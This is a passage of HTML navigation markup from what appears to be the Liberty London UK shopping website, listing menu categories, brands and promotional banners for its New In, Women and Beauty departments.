<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/uk/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/uk/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/womens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Womens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Womens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Womens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
